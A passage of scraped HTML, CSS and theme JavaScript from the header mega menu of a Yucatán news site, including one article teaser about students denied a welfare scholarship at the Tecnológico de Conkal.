.tdb-sub-menu-icon,.tdi_42 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:2px}.tdi_42 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#919191}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#919191}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .td-pulldown-filter-list li a{font-family:Rubik!important;font-size:13px!important}.tdi_42:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_42 .tdb-mega-menu .sub-menu>li{max-width:1402px!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_42 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more{padding:0 10px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{font-size:8px}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more,.tdi_42 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:51px!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more{padding:0 10px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{font-size:6px;margin-left:7px}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more,.tdi_42 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:51px!important}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 26px}.tdi_42 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_42 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_42 .tdb-menu>li.current-menu-item>a,.tdi_42 .tdb-menu>li.current-menu-ancestor>a,.tdi_42 .tdb-menu>li.current-category-ancestor>a,.tdi_42 .tdb-menu>li.current-page-ancestor>a,.tdi_42 .tdb-menu>li:hover>a,.tdi_42 .tdb-menu>li.tdb-hover>a,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#266fef}.tdi_42 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#266fef}.tdi_42 .tdb-menu>li>a:after,.tdi_42 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#266fef;background-color:rgba(2,75,107,0.05)}.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#266fef}</style><div id=tdi_42 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-menu-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-282"><a href="https://despiertayucatan.com/category/municipios/"><div class="tdb-menu-item-text">Municipios</div><i class="tdb-sub-menu-icon td-icon-menu-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_45 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_45 .tdb-mega-modules-wrap{padding:30px}.tdi_45 .block-mega-child-cats:after{border-width:0 1px 0 0;border-color:rgba(10,0,0,0.05)}.tdi_45 .block-mega-child-cats a{padding:2px 22px;color:#000000;background:rgba(0,0,0,0);font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_45 .block-mega-child-cats{text-align:right}.tdi_45:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_45:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_45.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_45.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_45 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_45 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_45 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_45 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_45 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_45 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_45 .entry-thumb{background-position:center 50%}.tdi_45 .td-image-wrap{padding-bottom:66%}.tdi_45 .td-image-container{display:block;order:0}.ie10 .tdi_45 .td-module-meta-info,.ie11 .tdi_45 .td-module-meta-info{flex:auto}.tdi_45 .td-post-vid-time{display:block}.tdi_45 .entry-title{margin:1px 0 4px 0;font-family:Rubik!important;font-size:16px!important;line-height:1.2!important}.tdi_45 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_45 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_45 .td-module-meta-info{border-color:#eaeaea}.tdi_45 .td-post-category{padding:6px 0;background-color:rgba(0,0,0,0);color:#666666;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_45 .td-author-date{display:inline}.tdi_45 .entry-review-stars{display:inline-block}.tdi_45 .td-icon-star,.tdi_45 .td-icon-star-empty,.tdi_45 .td-icon-star-half{font-size:15px}.tdi_45 .td-module-comments{display:none}.tdi_45 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_45:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_45 .block-mega-child-cats .cur-sub-cat{color:#266fef;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_45 .td-post-category:hover{color:#000000}.tdi_45 .td-module-title a{color:#051d2d;box-shadow:inset 0 0 0 0 #000}.tdi_45 .td_module_wrap:hover .td-module-title a{color:#266fef!important}.tdi_45 .td-post-author-name a{color:#666666}.tdi_45 .td-post-author-name:hover a{color:#000000}.tdi_45.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_45 .td-load-more-wrap a:hover{background-color:#266fef!important;border-color:#266fef!important;border-color:#266fef!important}.tdi_45 .td-editor-date,.tdi_45 .td-editor-date .td-post-author-name,.tdi_45 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}html:not([class*='ie']) .tdi_45 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-mega-modules-wrap{padding:20px}.tdi_45 .block-mega-child-cats{width:190px}.tdi_45 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_45 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_45 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_45 .td-module-container:before{bottom:-18px}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_45 .block-mega-child-cats a{font-size:11px!important}.tdi_45 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-mega-modules-wrap{padding:15px}.tdi_45 .block-mega-child-cats{width:120px;padding:15px 0}.tdi_45 .block-mega-child-cats a{padding:0 22px;font-size:11px!important}.tdi_45 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px}.tdi_45 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_45 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_45 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_45 .td-module-container:before{bottom:-18px}.tdi_45 .entry-title{margin:2px 0 6px 0;font-size:13px!important}.tdi_45 .td-post-author-name{display:none}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_45 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_45 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_45 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_45 .td-module-container:before{bottom:-18px}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"11","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style","context":"","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_45"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "tdb_header_mega_menu";
block_tdi_45.post_count = "5";
block_tdi_45.found_posts = "230";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "46";
tdBlocksArray.push(block_tdi_45);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_45 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/dejan-sin-beca-del-bienestar-a-alumnos-del-tecnologico-de-conkal-denuncian-exclusion-y-sorteo-injusto/"  rel="bookmark" class="td-image-wrap " title="Dejan sin Beca del Bienestar a alumnos del Tecnológico de Conkal; denuncian exclusión y “sorteo” injusto" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/12/605144412_1321368063336634_1956147476178661894_n-696x414.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/municipios/" class="td-post-category" >Municipios</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/dejan-sin-beca-del-bienestar-a-alumnos-del-tecnologico-de-conkal-denuncian-exclusion-y-sorteo-injusto/"  rel="bookmark" title="Dejan sin Beca del Bienestar a alumnos del Tecnológico de Conkal; denuncian exclusión y “sorteo” injusto">Dejan sin Beca del Bienestar a alumnos del Tecnológico de Conkal; denuncian exclusión y “sorteo” injusto</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T11:24:45-06:00" >diciembre 23, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
